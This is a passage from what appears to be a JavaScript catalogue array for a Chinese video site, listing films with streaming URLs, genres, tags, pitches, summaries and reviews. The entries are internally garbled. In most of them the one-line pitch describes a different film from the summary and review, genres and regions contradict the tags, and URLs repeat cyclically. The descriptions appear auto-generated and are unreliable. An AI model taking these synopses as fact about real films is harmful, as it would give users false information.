儿童冒险",tags:["欧美","电影","悬疑","剧情","人性","密闭空间"],one_line:"三个熊孩子误将家庭旅行变成野外求生，父母在后面疯狂追赶补救。",summary:"一艘驶向极地的邮轮上，乘客接连“正常”地死于意外，仿佛有双无形之手在筛选。",review:"影片营造了绝佳的密闭空间窒息感。悬疑氛围从头到尾保持紧绷，每一次“意外”都设计得巧妙而冷酷。对人性的剖析尖锐，当文明社会的面具被恐惧撕下，露出的本质令人不寒而栗。",relatedIds:["0008","0075","0095","0088","0063","0094"]},{id:"0075",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/110.jpg",title:"泰逗2018",region:"国产",type:"电影",year:"2021",genre:"悬疑惊悚 / 心理",tags:["亚洲","电影","喜剧","公路","泰国","友情"],one_line:"参加一场奖金丰厚的生存游戏，获胜者却发现恐怖的幻觉并未随游戏结束。",summary:"三个中国倒霉蛋在泰国自驾游，为赶赴一场婚礼，遭遇了能想象的所有奇葩事。",review:"典型的泰式爆笑喜剧，笑点密集且接地气，将泰国风土人情与喜剧情节完美融合。三个主角性格鲜明，互动自然有趣，公路片的形式让故事充满动感和意外。是一部能让人开怀大笑的轻松之作。",relatedIds:["0067","0030","0011","0082","0005","0031"]},{id:"0076",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/131.jpg",title:"蜘蛛网2023",region:"国产",type:"电影",year:"2011",genre:"文艺剧情 / 乡村",tags:["欧美","电影","科幻","惊悚","灾难","变异"],one_line:"民国初年，一个被卖作童养媳的女子，在苦难中坚韧守护着微弱的希望。",summary:"一种外星孢子随陨石降临，一夜之间让全球蜘蛛织出连接城市的巨网，吞噬人类。",review:"将常见的灾难片与昆虫恐怖结合，概念令人毛骨悚然。特效出色，漫天蛛网笼罩城市的景象极具视觉冲击力。节奏紧张，惊悚场面不断，同时不乏家庭情感作为故事内核，增加了观众的代入感。",relatedIds:["0019","0060","0018","0002","0093","0024"]},{id:"0077",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/29.jpg",title:"星期五",region:"国产",type:"电影",year:"2025",genre:"科幻喜剧 / 动画",tags:["国产","电影","都市","情感","剧情","生活流"],one_line:"一颗拥有超能力的外星蛋坠入地球，被小女孩收养后引发全球追逐。",summary:"每个星期五，离婚的男女主都会因探视孩子而见面，讲述他们分开后一年的故事。",review:"叙事结构巧妙，以时间节点串联情感变化，平淡中见真章。演员表演细腻克制，将中年人复杂微妙的情感演绎得淋漓尽致。影片没有狗血冲突，只有真实的生活细节和情感流动，温柔而有力。",relatedIds:["0038","0034","0003","0027","0036","0097"]},{id:"0078",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/37.jpg",title:"哭声国语",region:"国产",type:"电影",year:"2019",genre:"商战剧情 / 悬疑",tags:["国产","电影","犯罪","悬疑","剧情","虐心"],one_line:"两大商业巨头在收购战中明争暗斗，却不知真正的猎手早已潜伏在侧。",summary:"山区支教老师为寻找失踪女学生，卷入一桩涉及古老习俗与现代罪恶的迷案。",review:"影片悬疑感营造出色，将乡村神秘氛围与现实犯罪题材结合，社会批判力度强。故事层层递进，反转合理且震撼人心。男主角的孤勇与困境令人揪心，是一部引人深思的诚意之作。",relatedIds:["0025","0036","0014","0083","0079","0091"]},{id:"0079",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/141.jpg",title:"烟尘里恰逢遇见你",region:"欧美",type:"电影",year:"2024",genre:"犯罪剧情 / 惊悚",tags:["国产","电影","民国","爱情","剧情","战争"],one_line:"蒙冤入狱的父亲为自救越狱，在追捕中独自搜集证据为自己翻案。",summary:"1937年南京，一位大家闺秀与一名身份成谜的机械师，于战火尘埃中相识相爱。",review:"画面具有厚重的民国年代质感，乱世爱情的故事感人至深。男女主角的情感发展细腻自然，从懵懂好奇到志同道合，升华了爱情的主题。家国情怀与个人命运交织，格局宏大，情感浓烈。",relatedIds:["0041","0015","0097","0035","0095","0024"]},{id:"0080",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/2.jpg",title:"摩天大楼2020",region:"国产",type:"电影",year:"2023",genre:"校园青春 / 奇幻剧情",tags:["国产","电影","悬疑","惊悚","都市","人性"],one_line:"高三生获得一本空白日记，写下愿望后竟能与平行时空的失败自己对话。",summary:"一栋豪华公寓发生命案，所有住户都有嫌疑，电梯监控揭示着令人窒息的阶层秘密。",review:"叙事视角独特，以电梯监控为切入点，窥探现代都市人的生存状态与心理困境。悬疑层层推进，每个角色都塑造得立体复杂。影片不仅仅是破案，更是对都市生活与人性的犀利解剖，令人细思极恐。",relatedIds:["0051","0076","0066","0004","0039","0019"]},{id:"0081",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/128.jpg",title:"神威天使",region:"日韩",type:"电影",year:"2018",genre:"悬疑剧情 / 犯罪",tags:["日韩","电影","奇幻","动作","史诗","神话"],one_line:"妻子突然失踪，丈夫疯狂寻找，却发现身边每个人都对她有不同的描述。",summary:"被贬入凡间的战斗天使，为重返天界，必须协助他轻视的人类王子统一战乱大陆。",review:"世界观构建宏大，天使与人类的互动充满戏剧张力。动作场面华丽且充满想象力。故事内核关于信仰、成长与选择，拉法从神到“人”的转变过程刻画得感人至深，是一部兼具视听冲击与思想深度的奇幻史诗。",relatedIds:["0007","0006","0097","0096","0025","0053"]},{id:"0082",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/16.jpg",title:"我有爱人了",region:"国产",type:"电影",year:"2015",genre:"喜剧剧情 / 农村",tags:["日韩","电影","爱情","剧情","家庭","失忆"],one_line:"两个北方农村青年，为了各自荒诞可笑的梦想，在田野间闹出无数笑话。",summary:"车祸失忆的丈夫被宣告死亡，妻子苦等四年，他却以他人未婚夫的身份重新出现。",review:"剧情设定极具戏剧冲突，将失忆、伦理、爱情等元素巧妙融合。情感刻画细腻入微，尤其是女主角在希望与绝望间的挣扎，令人心碎。演员表演极具感染力，让这个充满巧合的故事显得真实而动人。",relatedIds:["0036","0048","0056","0026","0058","0007"]},{id:"0083",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/98.jpg",title:"你的苏露",region:"国产",type:"电影",year:"2016",genre:"剧情 / 家庭 / 伦理",tags:["国产","电影","青春","爱情","校园","奇幻"],one_line:"一位失明老中医在月圆之夜，为三个不同阶层的病人进行最后一次心灵“问诊”。",summary:"内向男生发现，自己暗恋的女孩每到夜晚会变成一只会说话的白猫，守护在他身边。",review:"设定清新可爱，奇幻元素为青春故事增添了浪漫色彩。将少年人暗恋的忐忑与获得独家秘密的甜蜜刻画得十分生动。故事轻松治愈，又带有成长的淡淡忧伤，是一部令人会心一笑的青春小品。",relatedIds:["0044","0015","0047","0077","0059","0086"]},{id:"0084",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/54.jpg",title:"玉子市场 特典OVA",region:"国产",type:"电影",year:"2022",genre:"青春 / 公路 / 励志",tags:["日韩","电影","动画","喜剧","日常","治愈"],one_line:"两个逃离都市的青年，在西北草原与一匹桀骜野马相遇，共同踏上寻找自由的救赎之旅。",summary:"商店街的大家为玉子的生日筹备惊喜，巨型宠物鸡“德拉”却意外闯祸，引发大骚动。",review:"完美延续了TV动画温馨搞笑的风格，商店街群像刻画鲜明生动。故事简单却充满欢乐，德拉引发的混乱场面趣味十足。OVA在轻松的氛围中，再次强调了社区、友情与陪伴的主题，粉丝向十足，治愈力满分。",relatedIds:["0088","0065","0075","0045","0060","0047"]},{id:"0085",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/27.jpg",title:"在逃新娘她娇不可攀",region:"欧美",type:"电影",year:"2023",genre:"科幻 / 哲学 / 剧情",tags:["国产","电影","古装","爱情","喜剧","先婚后爱"],one_line:"全球人类在某天开始只能看见同一片星空，一群天文学家试图破解这宇宙级幻觉背后的真相。",summary:"武林盟主之女为逃婚躲进青楼，却被奉命追她的未婚夫当成头牌花魁“追捕”。",review:"古装轻喜剧，设定有趣，错位身份带来密集笑点。男女主角颜值在线，互动甜蜜逗趣，化学反应十足。剧情轻松欢快，节奏明快，是下饭解压的绝佳选择。",relatedIds:["0087","0100","0079","0013","0067","0046"]},{id:"0086",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/55.jpg",title:"恐龙饭店",region:"日韩",type:"电影",year:"2018",genre:"剧情 / 美食 / 家庭",tags:["欧美","电影","喜剧","家庭","奇幻","恐龙"],one_line:"怀揣米其林梦想的天才厨师，回到家乡继承面临倒闭的百年老店，却发现父亲食谱中缺少最关键的一味。",summary:"一家濒临倒闭的汽车旅馆，后院突然出现了连接史前时代的传送门，恐龙成了常客。",review:"充满童趣和想象力的合家欢电影。恐龙特效逼真又可爱，与人类的互动既搞笑又温馨。故事内核关于家庭、包容与冒险精神，在欢乐的冒险中传递了保护自然与珍视亲情的价值观。",relatedIds:["0043","0003","0033","0065","0081","0045"]},{id:"0087",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/41.jpg",title:"陆军野战医院",region:"欧美",type:"电影",year:"2021",genre:"犯罪 / 惊悚 / 黑色幽默",tags:["欧美","电影","喜剧","战争","剧情","讽刺"],one_line:"一场失败的毒品交易，让杀手、黑客、家庭主妇和退休警察的命运在24小时内疯狂交织。",summary:"朝鲜战争期间，一座前线野战医院里，两名军医以荒诞不羁对抗战争的残酷与荒谬。",review:"影史经典的黑色喜剧，笑点高级且充满讽刺意味。在荒诞滑稽的表象下，是对战争残酷本质的深刻揭示。角色塑造鲜明，反英雄式的主人公令人印象深刻。其独特的叙事风格和反战内核影响深远。",relatedIds:["0017","0074","0062","0036","0050","0041"]},{id:"0088",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/113.jpg",title:"巴比伦：与魔鬼同床",region:"国产",type:"电影",year:"2020",genre:"喜剧 / 爱情 / 家庭",tags:["欧美","电影","历史","奇幻","惊悚","史诗"],one_line:"大龄剩男租了个“合约女友”回家过年，不料对方竟是高中时被他捉弄过的“丑小鸭”女同学。",summary:"古巴比伦王国，年轻的王子为拯救被诅咒的王朝，必须与占据国王身体的古老恶魔交易。",review:"将宏大的历史背景与黑暗奇幻完美融合，打造出独一无二的史诗质感。恶魔附身的设定增添了强烈的心理惊悚元素。王子内心的挣扎与成长是故事的核心，视觉特效华丽而诡谲，构建了一个神秘而危险的古代世界。",relatedIds:["0097","0082","0003","0015","0052","0040"]},{id:"0089",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/124.jpg",title:"漫画少女",region:"欧美",type:"电影",year:"2019",genre:"灾难 / 科幻 / 冒险",tags:["日韩","电影","青春","励志","剧情","漫画"],one_line:"一场诡异的全球速冻现象席卷城市，科学家小队必须在冰封世界中寻找热源，阻止人类文明冻结。",summary:"梦想成为漫画家的孤僻少女，遇见了声称来自她笔下世界的“完美男主角”，共同追梦。",review:"故事充满浪漫的幻想色彩，又紧扣“追梦”的励志主题。将创作过程的艰辛与乐趣描绘得真实可感。男女主角的互动温暖治愈，探讨了关于创作、孤独与陪伴的深刻话题，能引起众多创作者的共鸣。",relatedIds:["0056","0018","0041","0081","0079","0001"]},{id:"0090",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/92.jpg",title:"医武巨商",region:"国产",type:"电影",year:"2024",genre:"奇幻 / 动画 / 家庭",tags:["国产","电影","动作","商战","都市","传奇"],one_line:"调皮男孩在端午节划龙舟时意外坠河，闯入一个由屈原诗词幻化而成的神奇水下国度。",summary:"身怀古武与中医绝学的归国华侨，用拳头和药方，在都市商海中打下一片天地。",review:"题材结合了动作、商战、中医等元素，爽点密集。男主角文武双全的设定满足观众期待，剧情节奏快，商战博弈与动作场面交替出现，观赏性强。虽然带有传奇色彩，但核心的中国传统文化元素使其独具特色。",relatedIds:["0093","0046","0024","0023","0033","0059"]},{id:"0091",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/73.jpg",title:"鹰巢之预备警官",region:"日韩",type:"电影",year:"2017",genre:"奇幻 / 动作 / 古装",tags:["国产","电影","警匪","动作","青春","励志"],one_line:"被族人视为不祥的“鬼族”少年，为拯救被雷兽诅咒的村庄，踏上寻找失传雷神之力的征途。",summary:"警校精英班的毕业生，被送入模拟真实罪案的“鹰巢”基地，接受最后的残酷考核。",review:"题材新颖，将警校青春与硬核警匪元素结合。模拟实战的设定紧张刺激，充满悬念。影片展现了年轻警察的成长与热血，动作场面真实凌厉，是一部弘扬正气、展现警察后备力量风采的力作。",relatedIds:["0014","0001","0048","0088","0095","0089"]},{id:"0092",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/52.jpg",title:"现场直播",region:"欧美",type:"电影",year:"2022",genre:"科幻 / 惊悚 / 剧情",tags:["欧美","电影","犯罪","惊悚","悬疑","直播"],one_line:"一个基因改造实验的产物，半人半鲨的少女，在封闭研究设施中为生存和自我认知而战。",summary:"网红主播为流量潜入废弃精神病院直播，却发现自己的直播画面被一个杀手实时操控。",review:"影片巧妙利用“直播”这一现代媒介，营造出极强的沉浸式恐怖体验。视角切换和互动设定增加了悬疑感和代入感。节奏紧凑，惊吓点设计巧妙，是对网络时代窥私欲与娱乐至死现象的深刻反思。",relatedIds:["0062","0051","0037","0072","0095","0047"]},{id:"0093",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/50.jpg",title:"黄金神威最终章",region:"国产",type:"电影",year:"2025",genre:"科幻 / 喜剧 / 剧情",tags:["日韩","电影","动作","冒险","历史","剧情"],one_line:"全人类脑中突然出现一个显示剩余寿命的系统，而寿命只能通过完成特定体育锻炼来增加。",summary:"围绕北海道巨大黄金的争夺战迎来终局，所有人为了各自信念展开最后厮杀。",review:"系列电影的完美收官之作，动作场面宏大惨烈，文戏情感饱满厚重。各条人物线收束得恰到好处，角色弧光完整。在冒险与夺宝的外壳下，对历史、文化、生存意义的探讨上升到了新的高度，是一部有思想深度的娱乐大片。",relatedIds:["0038","0052","0028","0007","0072","0049"]},{id:"0094",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/31.jpg",title:"方珍珠",region:"日韩",type:"电影",year:"2020",genre:"恐怖 / 心理 / 惊悚",tags:["国产","电影","文艺","传记","历史","女性成长"],one_line:"遭受校园霸凌的女孩死后化为厉鬼，逐一追杀当年的施暴者，却发现自己并非唯一的“邪魔”。",summary:"一代京剧名伶方珍珠，在时代洪流中从光芒万丈走向寂寥，用一生守护艺术的火种。",review:"影片节奏沉稳大气，如同一幅缓缓展开的历史画卷。方珍珠这个角色塑造得极为丰满，她不仅是艺术家，更是时代的见证者与文化的守护者。其个人情感与家国命运紧密交织，令人动容。",relatedIds:["0055","0048","0062","0023","0064","0097"]},{id:"0095",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/59.jpg",title:"希德姐妹帮",region:"欧美",type:"电影",year:"2011",genre:"科幻 / 惊悚 / 犯罪",tags:["欧美","电影","黑色喜剧","校园","犯罪","反套路"],one_line:"一群利用技术潜入他人梦境窃取商业机密的盗贼，这次的目标却是一个自闭症天才的“记忆迷宫”。",summary:"一所贵族女校里，四个看似完美的女孩组成了秘密姐妹会，以优雅姿态进行着危险的“社会清理”。",review:"影片以华丽而讽刺的镜头语言，颠覆了传统的校园题材。少女们用天真烂漫的外表包裹着冷酷的算计，设定极具反差魅力。剧情在荒诞与惊悚间巧妙游走，结局的反转耐人寻味。",relatedIds:["0086","0073","0070","0012","0058","0036"]},{id:"0096",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/91.jpg",title:"我们有人在撒谎第二季",region:"欧美",type:"电影",year:"2008",genre:"剧情 / 喜剧 / 爱情",tags:["欧美","电影","悬疑","青春","剧情","续作"],one_line:"一个遭遇写作瓶颈和婚姻危机的畅销书作家，用观察和记录邻居们生活的荒诞方式寻找灵感。",summary:"“真相杀手”案余波未平，新的模仿犯罪来袭，幸存者们必须直面内心最深处的秘密。",review:"第二季在延续高概念悬疑的基础上，更深层次地挖掘了角色的心理创伤与成长。节奏更加紧凑，反转层层递进。对网络暴力与真实自我的探讨，赋予了青春悬疑剧更深刻的内涵。",relatedIds:["0022","0037","0053","0072","0030","0051"]},{id:"0097",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/120.jpg",title:"狂乱背后：曼森家族谋杀案",region:"国产",type:"电影",year:"2023",genre:"剧情 / 家庭 / 古装",tags:["欧美","电影","犯罪","惊悚","传记","真实事件改编"],one_line:"明代一地方望族，历经五代兴衰，家族命运始终与一块刻有“积善有余庆”的祖训牌匾紧密相连。",summary:"深入查尔斯·曼森的内心世界，揭示一个失败歌手如何蛊惑人心，制造美国历史上最骇人听闻的惨案。",review:"影片叙事冷静克制，避免了过度渲染暴力，反而更令人不寒而栗。对曼森性格的多维度刻画和时代背景的还原非常出色，让观众得以窥见悲剧何以成为可能，是一部具有思辨深度的犯罪题材佳作。",relatedIds:["0074","0007","0009","0100","0047","0033"]},{id:"0098",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/48.jpg",title:"董小姐每天都过情人节",region:"国产",type:"电影",year:"2019",genre:"悬疑 / 犯罪 / 剧情",tags:["国产","电影","都市爱情","喜剧","奇幻","轻喜"],one_line:"一桩发生在闭塞山村的少女失踪案，牵扯出两大家族跨越三十年的恩怨与一重被迷雾掩盖的真相。",summary:"社畜董小姐许愿天天过情人节，不料愿望成真，她被困在了无限循环的2月14日。",review:"设定有趣，将都市女性的情感困境与时间循环巧妙结合。笑点密集且自然，主角的成长弧光清晰。爱情线发展细腻，在奇幻外壳下包裹着关于自我认知与珍惜当下的温暖内核。",relatedIds:["0057","0071","0092","0013","0062","0042"]},{id:"0099",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/38.jpg",title:"新版：荣归",region:"日韩",type:"电影",year:"2016",genre:"爱情 / 剧情 / 奇幻",tags:["国产","电影","剧情","家庭","年代","回归"],one_line:"患有罕见失忆症、每天记忆都会重置的男人，与不离不弃的女友，用日记和录像谱写每日恋曲。",summary:"1997年香港回归前夕，分隔两岸的三兄弟因父亲病重重聚，家族往事与时代变迁交织。",review:"影片以小见大，通过一个家庭的聚散，映射了整个国家的重大历史时刻。情感刻画真挚细腻，兄弟间的演技对决精彩。时代氛围还原到位，唤起了观众的集体记忆与家国情怀。",relatedIds:["0037","0054","0081","0006","0050","0051"]},{id:"0100",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/88.jpg",title:"我变美的那夏天第三季",region:"日韩",type:"电影",year:"2022",genre:"动画 / 音乐 / 成长",tags:["欧美","电影","青春","爱情","剧情","最终季"],one_line:"天才钢琴少年一之濑海与他的朋友们，踏上国际顶级钢琴大赛的舞台，直面世界级对手与内心迷茫。",summary:"最后一个夏天，贝尔莉在两位挚爱间做出最终选择，同时也要面对家庭、友情与未来的全新篇章。",review:"最终季完美收束了整个系列的情感脉络，节奏舒缓而深情。角色的成长令人信服，爱情线的处理成熟且不落俗套。它对失去、爱与自我发现的探讨，给这个夏日系列画上了圆满句号。",relatedIds:["0038","0086","0020","0026","0006","0022"]},{id:"0101",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/79.jpg",title:"M计划",region:"国产",type:"电影",year:"2024",genre:"爱情 / 青春 / 剧情",tags:["日韩","电影","科幻","动作","惊悚","赛博朋克"],one_line:"十年后同学会上，事业有成的她与已成为教师的他，才发现学生时代那份未完的暗恋是双向奔赴。",summary:"未来都市中，一名记忆删除特工发现自己被植入了致命指令，必须在48小时内破解“M计划”真相。",review:"影片视觉风格极具赛博朋克美学，动作场面设计新颖，尤其记忆碎片式的闪回剪辑令人印象深刻。剧情悬念设置巧妙，节奏紧张刺激，对记忆与身份的探讨在类型片框架内做到了足够的深度。",relatedIds:["0023","0087","0008","0050","0093","0020"]},{id:"0102",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/43.jpg",title:"她的恶作剧之吻",region:"国产",type:"电影",year:"2023",genre:"悬疑 / 剧情 / 文艺",tags:["日韩","电影","爱情","喜剧","校园","反差萌"],one_line:"失去嗅觉的调香师，卷入一桩与神秘香水有关的凶杀案，每一种气味都指引着她靠近危险真相。",summary:"伪装成乖乖女的“恶作剧女王”，为报复青梅竹马，制定了让他爱上自己再甩掉的终极计划。",review:"经典恋爱喜剧框架下的新鲜演绎，女主双重身份的设定增添了趣味和张力。男女主化学反应十足，互动既搞笑又甜蜜。情节反转合理，整体氛围轻松愉悦，是合格的“甜饼”电影。",relatedIds:["0073","0066","0072","0059","0071","0030"]},{id:"0103",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/7.jpg",title:"全民穿越我的世界求生",region:"欧美",type:"电影",year:"2015",genre:"惊悚 / 剧情 / 犯罪",tags:["国产","电影","科幻","冒险","喜剧","游戏改编"],one_line:"独居的危机干预热线接线员，在午夜接到一个声称被困在她家中的连环杀手的求救电话。",summary:"全球人类突然穿越进像素风游戏世界，程序员方想利用BUG，带领同胞在怪物环绕中建造新家园。",review:"将全球性灾难与沙盒游戏结合，创意十足且极具代入感。特效呈现的像素化现实世界既古怪又震撼。故事在求生、基建、权谋与解密间平衡得很好，幽默与紧张感并存，满足游戏与非游戏观众。",relatedIds:["0014","0072","0063","0068","0008","0086"]},{id:"0104",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/143.jpg",title:"生命故事",region:"国产",type:"电影",year:"2021",genre:"悬疑 / 科幻 / 剧情",tags:["欧美","电影","剧情","家庭","传记","感人"],one_line:"深海科研团队在第二季重返神秘海沟，发现上古文明遗迹，却引来了无法理解的“深海注视者”。",summary:"一位身患绝症的杂志编辑，在生命最后时光里，帮助陌生人撰写“生命故事”，并找到了自己的和解之路。",review:"影片叙事平实而深沉，充满人文关怀。每个小故事都如一颗珍珠，串联起关于生命意义的思考。主演的表演细腻动人，情感的积蓄和释放都非常自然，是一部能让人静下心来感受和反思的佳作。",relatedIds:["0028","0080","0049","0047","0008","0050"]},{id:"0105",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/69.jpg",title:"哭泣的游戏",region:"日韩",type:"电影",year:"2021",genre:"校园 / 爱情 / 喜剧",tags:["日韩","电影","爱情","悬疑","剧情","性别议题"],one_line:"当全校高冷学生会长放学后的秘密打工被死对头撞破，一切都开始失控。",summary:"他爱上了一个完美的她，却在一次意外中发现，“她”竟是自己失踪多年的童年好友。",review:"影片前半段是典型的纯爱片氛围，中段的转折石破天惊，将故事引向完全不同的维度。对爱情、性别认同与个人命运的探讨大胆而深刻。情感渲染极其到位，结局令人心碎且余味悠长。",relatedIds:["0075","0084","0028","0019","0033","0030"]},{id:"0106",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/33.jpg",title:"蒙面歌后",region:"欧美",type:"电影",year:"2024",genre:"科幻 / 灾难 / 剧情",tags:["国产","电影","音乐","剧情","励志","女性"],one_line:"人类发现并移民至完美“第二地球”，却发现它的“完美”是一个等待成熟的陷阱。",summary:"过气女歌手戴上面具，以“无名歌后”身份参加选秀，用歌声直面过去的失败与网络暴力。",review:"音乐制作精良，每首参赛曲目都紧扣人物心绪。故事内核是关于二次成长与自我救赎，非常励志。对网络时代舆论暴力的呈现也发人深省，女主角的表演极具感染力。",relatedIds:["0012","0091","0082","0019","0025","0073"]},{id:"0107",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/101.jpg",title:"新婚快乐",region:"国产",type:"电影",year:"2018",genre:"动作 / 励志 / 剧情",tags:["国产","电影","爱情","喜剧","婚礼","闹剧"],one_line:"一个为女儿医药费重拾拳套的过气拳王，用血肉之拳对抗命运与黑幕。",summary:"一场计划周详的完美婚礼，因为前任、损友和奇葩家人的轮番登场，变成了状况百出的“极限挑战”。",review:"笑点密集且贴近生活，几乎所有已婚或有备婚经验的人都能找到共鸣。角色塑造生动，将婚礼这一常见场景拍出了新意。在爆笑之余，也传递了“接纳不完美才是幸福开端”的温暖主题。",relatedIds:["0082","0050","0086","0005","0044","0041"]},{id:"0108",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/72.jpg",title:"柏林人",region:"国产",type:"电影",year:"2023",genre:"剧情 / 音乐 / 喜剧",tags:["欧美","电影","剧情","历史","冷战","群像"],one_line:"摇滚青年回乡继承祖传唢呐，用一曲《百鸟朝凤》炸翻高端音乐节。",summary:"柏林墙倒塌前后，六位不同背景的柏林居民，他们的生活与命运因一堵墙的兴衰而紧密交织。",review:"影片具有浓厚的文学性和历史质感，叙事沉稳有力。六个角色代表了冷战末期柏林的社会切片，他们的故事共同拼贴出一幅动荡时代的生动画卷。摄影和配乐极佳，完美还原了时代氛围。",relatedIds:["0022","0060","0053","0079","0038","0068"]},{id:"0109",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/117.jpg",title:"娘家的故事2",region:"国产",type:"电影",year:"2022",genre:"都市 / 爱情 / 悬疑",tags:["国产","电影","家庭","剧情","伦理","续集"],one_line:"她为救家人嫁给植物人豪门少爷，新婚夜他却悄然苏醒，开始暗中观察。",summary:"大家族长媳沈娟在丈夫意外离世后，面对家族产业危机与亲情纷争，扛起“娘家”重任。",review:"续集延续了扎实的家庭伦理剧风格，矛盾冲突更集中、更现代。女主角的成长线刻画得十分动人，从贤内助到顶梁柱的转变真实可信。对当代家族企业面临的传承问题有深刻的展现。",relatedIds:["0043","0042","0033","0052","0045","0086"]},{id:"0110",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/119.jpg",title:"记我的母亲国语",region:"日韩",type:"电影",year:"2019",genre:"动作 / 奇幻 / 